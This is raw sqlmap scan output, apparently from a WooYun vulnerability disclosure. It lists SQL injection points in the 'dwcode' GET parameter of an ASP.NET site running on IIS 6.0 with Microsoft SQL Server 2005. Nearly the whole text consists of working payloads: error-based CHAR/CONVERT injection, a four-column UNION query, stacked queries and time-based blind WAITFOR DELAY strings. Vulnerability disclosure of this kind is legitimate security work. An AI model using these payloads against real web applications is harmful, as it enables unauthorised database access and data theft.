 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: dwcode
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: dwcode=' AND 8199=CONVERT(INT,(CHAR(58) CHAR(98) CHAR(105) CHAR(120
) CHAR(58) (SELECT (CASE WHEN (8199=8199) THEN CHAR(49) ELSE CHAR(48) END)) CHAR
(58) CHAR(113) CHAR(113) CHAR(106) CHAR(58))) AND 'emiL'='emiL
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: dwcode=' UNION ALL SELECT NULL,NULL,CHAR(58) CHAR(98) CHAR(105) CHA
R(120) CHAR(58) CHAR(65) CHAR(102) CHAR(119) CHAR(71) CHAR(84) CHAR(76) CHAR(73)
CHAR(84) CHAR(71) CHAR(81) CHAR(58) CHAR(113) CHAR(113) CHAR(106) CHAR(58),NULL
--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: dwcode='; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: dwcode=' WAITFOR DELAY '0:0:5'--
---
[22:53:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org